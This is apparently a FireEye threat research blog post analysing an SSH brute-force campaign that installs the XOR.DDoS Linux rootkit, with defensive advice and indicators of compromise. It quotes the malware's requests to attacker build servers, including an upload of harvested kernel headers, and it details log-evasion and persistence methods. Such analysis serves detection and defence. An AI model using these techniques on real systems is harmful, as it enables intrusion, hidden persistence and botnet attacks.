# **Anatomy of a Brute Force Campaign: The Story of Hee Thai Limited**

**fireeye.com**[/blog/threat-research/2015/02/anatomy\\_of\\_a\\_brutef.html](https://www.fireeye.com/blog/threat-research/2015/02/anatomy_of_a_brutef.html)



### **Threat Research Blog**

February 05, 2015 | by [Michael Lin](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-michael-lin), [Derek Gooley](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-derek-gooley)

#### **Summary**

This is the tale of an ongoing SSH brute forcing campaign, targeting servers and network devices, that distributes a new family of Linux rootkit malware named "XOR.DDoS." While typical DDoS bots are straightforward in operation and often programmed in a high-level script such as PHP or Perl, the XOR.DDoS family is programming in C/C++ and incorporates multiple persistence mechanisms including a rare Linux rootkit.

The campaign also utilizes complex attack scripts to serve the malware through a sophisticated distribution scheme that allows the attackers to compile and deliver tailored rootkits on-demand to infect x86 and ARM systems alike.

In this post, we will follow the campaign from first sighting to the present day. We reveal the infection strategy, describe the build systems and share indicators of compromise.

### **Brute Force Campaign**

Our story begins on Nov. 15, 2014. Late that evening, FireEye's global threat research network was suddenly flooded by SSH brute-force detections coming from various IP addresses belonging to 103.41.124.0/24, an address block that was registered to "Hee Thai Limited" only a few weeks prior. Normally, a brute force attack would not be notable. What caught our eye about this attack was the sheer scale of the operation.

Within 24 hours of first sighting, we had observed well over 20,000 SSH login attempts, *per server*. No server was spared: each was attacked within hours of first sighting. By the end of November, just two weeks later, FireEye's research systems had each logged about 150,000 login attempts from nearly every IP in Hee Thai Limited's bucket of 255 addresses. By the end of January, each server had seen nearly 1 million login attempts. During this time period, traffic from 103.41.124.0/24 accounted for 63% of all observed port 22 traffic. Someone with a lot of bandwidth and resources really wanted to get into our servers.

We continued to observe the Hee Thai campaign over the next three months. The brute forcing campaign had three distinct phases. The initial phase began late in the evening of Nov. 15 and lasted less than 36 hours. During this phase, each targeted server was attacked by a single Hee Thai address at a time, in series. Each IP address would attempt more than 20,000 passwords before moving on.

After roughly a day without contact, the second phase of the campaign began on Saturday, Nov. 19 and would last until Sunday, Nov. 30. During this phase, the targeted servers were still attacked by Hee Thai IP's in series, but each IP would only attempt a few thousand passwords before cycling to the next. Repeat attacks also began to occur. Another characteristic of the second phase was the use of a single password dictionary, a modified version of the RockYou password list, by all attacking IPs.

No activity was observed from the Hee Thai subnet between Monday, Dec. 1 and Sunday, Dec. 7th, which marked the beginning of the third phase and continues to the present day. This new stage of the Hee Thai campaign is more chaotic than the previous two. The attacks now occur en masse and at random, frequently with multiple IPs simultaneously targeting the same server.The password dictionaries in use have also drastically changed. Now the servers use different dictionaries, varying wildly in size, and the contents of the dictionaries have become increasingly exotic. One particular IP was observed trying several thousand non-sequential and seemingly random numbers. Passwords representing "keyboard walks," where the password is the result of a keyboard pattern created by drawing lines across a keyboard, were also frequently observed.

# **Infection Strategy**

The Hee Thai SSH brute force campaign always attempts to gain access to the root account. If a login attempt is successful, the brute forcing machine immediately logs out and stops its attack. Within 24 hours a different machine from an IP address outside of Hee Thai's 103.41.124.0/24 address block will log in and out again. The SSH brute force attacks will still continue and this process may repeat several times, but the events following a successful login attempt are always the same.

On the surface, this appears to be the extent of interactions. Linux servers running the standard OpenSSH server will only see a successful login in their logs, followed by an immediate logout and no further activity.

|  |  | root@devops01:-# tail var/log/auth.log                                                     |
|--|--|--------------------------------------------------------------------------------------------|
|  |  | Jan 26 15:32:27 lab4 sshd: Received disconnect from 10.0.0.33: 11: Bye Bye [preauth]       |
|  |  | Jan 26 15:33:52 lab4 sshd: Accepted password for root from 192.168.3.5 port 32110 ssh2     |
|  |  | Jan 26 15:33:52 lab4 sshd: pam tty audit (sshd:session): changed status from 0 to 1        |
|  |  | Jan 26 15:33:52 lab4 sshd: pam unix (sshd:session): session opened for user root by (uid=0 |
|  |  | Jan 26 15:33:53 labi sshd: pam tty audit (sshd:session): changed status from 1 to 1        |
|  |  | Jan 26 15:33:53 lab4 sshd: Received disconnect from 192.168.3.5: 11: disconnected by user  |
|  |  | Jan 26 15:33:53 lab4 sshd: pam tty audit (sshd:session): restored status to 0              |
|  |  | Jan 26 15:33:53 lab4 sshd: pam unix (sshd:session): session closed for user root           |
|  |  | Jan 26 15:33:53 lab4 sshd: pam tty audit (sshd:session): restored status to 0              |

Figure 1: SSH remote commands not seen in logs

In reality, the second machine that logs in after root's password is found will run a SSH remote command. This commonly used feature of OpenSSH, interestingly enough, evades standard Linux logging facilities. The OpenSSH server does not log remote commands, even when logging is configured to the most verbose setting. Since a remote command doesn't create a terminal session, TTY logging systems also do not capture these events. Both the *last* and *lastlog* commands, which display listings of recent logins, are also blind.

The Hee Thai campaign has used several different remote commands, depending on when the compromise occurred, as the campaign is constantly evolving. SSH remote commands can consist of multiple shell commands, separated by semi-colons. Hee Thai takes advantage of this to run large, complicated scripts in a single command.

## **On-demand Malware Build System**

Using a sophisticated set of build systems, the malware harvests kernel headers and version strings from victims to deliver customized malware that may be compiled on-demand. A second set of fallback servers exist to deliver a pre-compiled version of the malware without the rootkit component.

This strategy makes hash signature-based detection systems ineffective for detecting XOR.DDoS.

The on-demand compilation mechanism is operated by the remote SSH command seen in the initial stage of a compromise. The most commonly used and most feature-full command/script seen during the Hee Thai campaign is over 6000 characters in length and very sophisticated. Smaller versions of this script have also been seen, particularly a version that exclusively targets 64-bit machines. Additional variations will break up the script into multiple smaller parts, served separately in different files, which fetch each other via *wget* in series. Ultimately, the scripts all do the same thing, operate the on-demand build system and deliver XOR.DDoS to the target machine.

Figure 2: Hee Thai Campaign Attack Cycle

The script starts by setting up an environment PATH and decoding a series of hard-coded values (including the IP addresses used later), which have been encoded with a simple shift cipher. It also removes the immutable bit and gives execute permissions to the system's *wget* and *cut* binaries, in case an admin locked them down.

The script extracts the system's kernel *vermagic* string, which indicates the version number of the kernel. Rootkits on Linux are difficult to distribute because loadable kernel modules (LKM) must be compiled for the kernel they want to run on. Unlike Windows, which has a stable kernel API allowing for the creation of code that is portable between kernel versions, the Linux kernel lacks such an API. Since the kernel's internals change from version to version, a LKM must be binary compatible with the kernel. A safety mechanism in the form of a kernel version ID string, called the *vermagic* string, helps to prevent an incompatible LKM from loading.

There is no standard shell command to display the running kernel's *vermagic* string. The script cleverly extracts a listing of all active LKMs on the system with *lsmod* and then uses *modinfo* on a module to extract the LKM's *vermagic* string, which is guaranteed to match the string of the kernel. Then, the extracted *vermagic* string is hashed with MD5.

Next, the script selects a build server with the same architecture as the targeted host from a hardcoded list, then sends the hashed *vermagic* string to the server. This is accomplished with *wget* by sending the hashed *vermagic* string as a GET parameter to a server-side function on the selected build server. The server will check whether it has seen the hash before and reply appropriately.

GET /check.action?iid=8C204556960B73B25667CA80F33A72F9&kernel=3.14

If the hash is known to the server, the build system uses server-side copies of the necessary kernel headers to compile and deliver the malware in the form of an ELF binary.

If the hash is unknown to the server, meaning it has never seen this kernel before, it will attempt to harvest the target's kernel headers, if they are installed. If kernel headers are installed, which aren't necessarily on all systems, it gathers the header files and compresses them into a tgz file. The script downloads a small ELF binary tool with *wget*, called 'mini,' and uses it to upload the compressed kernel headers with a POST request to the build server.

#### POST /submit.action

username%3Dadmin%26password%3Dadmin%26ip%3D103.25.0.0%3A8003%7C103.240.0.0%3A8003%7C66.102.0.0%3A8003%26ver%3D3.14 2-amd64%5C%5C+SMP%5C%5C+mod\_unload%5C%5C+modversions%5C%5C%26kernel%3D3.14%26file%3D%40%2Ftmp%2Fdev.tgzIf the kernel headers aren't installed on the target, the harvesting is skipped. Instead, the build system attempts to compile a suitable rootkit using the kernel version strings. This is accomplished with a GET request to yet another server-side function.

#### GET /compiler.action?

iid=8C204556960B73B25667CA80F33A72F9&username=admin&password=admin&ip=103.25.0.0%7C103.240.0.0%7C66.102.0.0&ver=3.14- 2-amd64%5C%5C+SMP%5C%5C+mod\_unload%5C%5C+modversions%5C%5C&kernel=3.14

If the kernel headers aren't available and the build system can't get by with just the kernel version strings, or if the build servers are unreachable, the script downloads a precompiled version of the malware without the rootkit component from a backup server.

Finally, the malware is executed. XOR.DDoS extracts itself, sets up its numerous persistence mechanisms and randomly generates a 32 character long string of lowercase letters. This string is sent back to the attacker and is used as a unique identifier for the compromised system.

### **XOR.DDoS: Modern Linux DDoS Bot with a Rootkit Twist**

The ultimate goal of the Hee Thai SSH brute forcing campaign is to infect systems with the XOR.DDoS malware. The non-profit research group "Malware Must Die!" first spotted this new family of Linux malware and they briefly outlined its characteristics in a [blog post](http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html) in September 2014.

XOR.DDoS is ostensibly a DDoS bot. However, unlike typical straightforward DDoS bots, XOR.DDoS is one of the more sophisticated malware families to target the Linux OS. It's also multi-platform, with C/C++ source code that can be compiled to target x86, ARM and other platforms. XOR.DDoS gets its name from frequent use of XOR encryption within the code and in its network communications.

Two distinct variants of the XOR.DDoS family have been observed in the wild. Most variants are available in many different binaries, which are identical in primary function but differ subtly perhaps containing different DNS server lookups or using different ports for communication. Each variant is also available in versions targeting different platforms (i.e., x86, AMD64, ARM).

To date, the Hee Thai campaign has delivered 41 unique re-compiled binaries from four distribution domains that were observed in the wild. The build system is capable of producing infinitely more versions of the malware on demand.

#### Variant 1 Persistence Mechanisms

- 32 randomly generated lower-case characters stored in /var/run/mount.pid
- Copies itself to /lib/libgcc.so
- Copies itself to /usr/bin/ with a filename of 10 random lowercase characters
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to turn on network interfaces, copy /lib/libgcc.so to /lib/libgcc.so.bak, execute /lib/libgcc.so.bak
- Uses XOR key: BB2FA36AAA9541F0

Variant 2 Persistence Mechanisms

- First seen Dec. 22, 2014
- 32 randomly generated lowercase characters stored in /var/run/udev.pid
- Copies itself to /lib/libgcc4.so
- Copies itself to /usr/bin/ with a filename identical to the session ID, then appends a timestamp to the binary
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to copy /lib/libgcc4.so to /lib/libgcc4.4.so, execute /lib/libgcc4.4.so
- Uses two XOR keys: BB2FA36AAA9541F0 and ECB6D3479AC3823F

Variant 2 is the newest version. All in-the-wild, pre-compiled copies of Variant 2 were replaced on Jan. 20, 2015, with a new set of binaries. It is functionally the same as the original version, but some of the domains used during C&C have changed. Variant 1 distribution servers remain active, but may have fallen out of favor.

When executed, XOR.DDoS attempts to make contact with its C&C servers. Once contact is established, it fetches a small XOR encoded file containing lists of process names, file hashes, file names and IP addresses. It then searches the system for these identifiers and kills/removes them. Processes found to have active network connections with the IPs from the file are also killed. Judging from the contents of the files, XOR.DDoS appears to be killing other malware, ensuring there is no competition for the machine's resources.

The server may then send a list of targets at any time and the bot will start DoS attacks against them using a variety of methods (SYN, DNS, UDP, TCP).

The rootkit used by XOR.DDoS loads itself as a LKM. Its primary purpose is to hide indicators of compromise at the kernel level. It has functions for hiding processes, files, ports, and controlling netfilter (Linux kernel firewall).All variants of XOR.DDoS have the ability to download and execute arbitrary binaries as well as a self-update feature, giving the malware the ability to replace itself with newer versions.

### **Detection and Prevention**

Network devices and embedded systems are the most vulnerable to SSH brute force attacks. It may not be straightforward or possible for an end-user to protect these systems against these types of attacks.

If possible, configure your SSH server to use encryption keys instead of passwords. We also recommend you disable remote logins for the root account. The XOR.DDoS malware requires root permissions, and the Hee Thai campaign has only been observed attacking root accounts.

Install a network-based brute force detection system available in some security appliances, including FireEye's NX product family. These products will defend your network from the initial attack vector, detecting the breach before it can do damage.

Home and small business users can install the open source fail2ban utility, which works with iptables to detect and block brute force attacks.

OpenSSH servers will place the text of an SSH remote command into a \$SSH\_ORIGINAL\_COMMAND environment variable. This can be logged with the ForceCommand feature in the server configuration file, allowing you to detect the compromise, but only after it has occurred.

A compromised system should be isolated from the network, to the extent possible, and cleaned of all IoC's (see appendix). If a version of XOR.DDoS containing a rootkit has compromised the system, removal may not be feasible.

### **Conclusion**

Brute force attacks are one of the oldest types of attacks. Due to its ubiquity, there are numerous solutions available for defending against them. However a great many systems are vulnerable. Even in enterprise settings, network devices and servers in forgotten branch offices could be exposed to this threat.

Brute forcing credentials remains one of the top 10 most common ways an organization is first breached. The Hee Thai Limited SSH brute force campaign takes advantage of this to find insufficiently defended systems to incorporate into the XOR.DDoS botnet.

### **Appendix: Indicators of Compromise**

Since there are multiple XOR.DDoS variants, each with differing persistence mechanisms, only a sub-set of indicators will be seen in the same infection.

### **Strings:**

- BB2FA36AAA9541F0
- ECB6D3479AC3823F

#### **Files:**

- /usr/bin/[10 random characters a-z]
- /etc/init.d/[10 random characters a-z]
- /usr/bin/[Session ID]
- /etc/init.d/[Session ID]
- /etc/rc1.d/S90[Session ID]
- /etc/rc2.d/S90[Session ID]
- /etc/rc3.d/S90[Session ID]
- /etc/rc4.d/S90[Session ID]
- /etc/rc5.d/S90[Session ID]
- /etc/rc.d/rc1.d/S90[Session ID]
- /etc/rc.d/rc2.d/S90[Session ID]
- /etc/rc.d/rc3.d/S90[Session ID]
- 
- /etc/rc.d/rc4.d/S90[Session ID] /etc/rc.d/rc5.d/S90[Session ID]
- /var/run/sftp.pid
- /var/run/udev.pid
- /var/run/mount.pid
- /etc/cron.hourly/cron.sh
- /etc/cron.hourly/udev.sh
- /etc/crontab
	- \*/3 \* \* \* \* root etc/cron.hourly/udev.sh
- /lib/libgcc.so
- /lib/libgcc.so.bak
- /lib/libgcc4.so